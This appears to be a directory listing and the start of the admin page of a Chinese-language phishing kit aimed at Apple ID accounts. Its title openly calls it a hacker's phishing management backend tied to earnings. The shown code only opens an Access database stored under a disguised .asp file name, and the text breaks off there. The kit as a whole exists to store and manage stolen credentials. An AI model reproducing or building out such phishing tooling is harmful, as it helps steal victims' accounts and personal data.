 apple.id
appht
images
reg
Actionlog.asp
ActionUser.asp
AddUser.asp
admin_ip.asp
adminlog.asp
body.Fix
check.asp
Code.asp
conn.asp
db.asp
dbconn.asp
del.asp
Dellog.asp
DelUser.asp
DelViewlog.asp
Exit.asp
Head.Fix
in.htm
in1.htm
index.asp
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
4 <title>好黑客钓鱼管理后台，质量和收益是成正比的，QQ
5 <link rel="stylesheet" type="text/css" href="fun/main.css"
6 <style type="text/css">
7 <!--
8 .STYLE14 {FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #660000
9 }
10 .STYLE16 {color: #FFFFFF}
11 .STYLE17 {color: #999999}
12 -->
13 </style>
14 </head>
15 <body bgcolor="#F7FBFE" topmargin="2">
16 <%
17 on error resume next
18 dim conn
19 dim dbpath
20 set conn=server.createobject("adodb.connection")
21 DBPath = Server.MapPath("../conndata/#data_3462c4a37d845c96.asp")
22 conn.Open "driver={Microsoft Access Driver (*.mdb)};dbq=" & DBPath
23 dim rs
24 set rs = server.createobject("adodb.recordset")
25 %>